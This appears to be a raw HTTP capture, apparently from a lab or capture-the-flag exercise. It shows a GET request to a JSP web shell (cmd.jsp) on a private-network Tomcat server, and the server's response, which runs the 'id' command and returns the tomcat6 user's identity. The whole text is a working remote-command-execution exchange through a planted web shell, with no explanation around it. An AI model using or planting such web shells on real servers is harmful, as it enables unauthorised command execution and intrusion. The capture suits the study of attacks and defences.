 GET /cmd/cmd.jsp?cmd=id HTTP/1.1
Host: 192.168.110.140:8443
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:31.0) Gecko/20100101 Firefox/31.0 Iceweasel/31.8.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://192.168.110.140:8443/cmd/cmd.jsp
Cookie: JSESSIONID=A44E25D2104A4502C9AF9F07D80BBBEC; /impresscms/modules/profile/admin/category.php_mod_profile_Category_sortsel=cat_weight; /impresscms/modules/profile/admin/
category.php_mod_profile_Category_ordersel=ASC; /impresscms/modules/profile/admin/category.php_limitsel=15; /impresscms/modules/profile/admin/category.php_mod_profile_Category_filtersel=default; /impresscms/
modules/profile/admin/field.php_mod_profile_Field_sortsel=field_name; /impresscms/modules/profile/admin/field.php_mod_profile_Field_ordersel=ASC; /impresscms/modules/profile/admin/field.php_limitsel=15; /
impresscms/modules/profile/admin/field.php_mod_profile_Field_filtersel=default; /impresscms/modules/profile/admin/regstep.php_mod_profile_Regstep_sortsel=step_name; /impresscms/modules/profile/admin/
regstep.php_mod_profile_Regstep_ordersel=ASC; /impresscms/modules/profile/admin/regstep.php_limitsel=15; /impresscms/modules/profile/admin/regstep.php_mod_profile_Regstep_filtersel=default
Connection: keep-alive
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html
Content-Length: 250
Date: Sat, 04 Jun 2016 16:57:01 GMT
<HTML><BODY>
Commands with JSP
<FORM METHOD="GET" NAME="myform" ACTION="">
<INPUT TYPE="text" NAME="cmd">
<INPUT TYPE="submit" VALUE="Send">
</FORM>
<pre>
Command: id<BR>
uid=104(tomcat6) gid=112(tomcat6) groups=112(tomcat6)
</pre>
</BODY></HTML>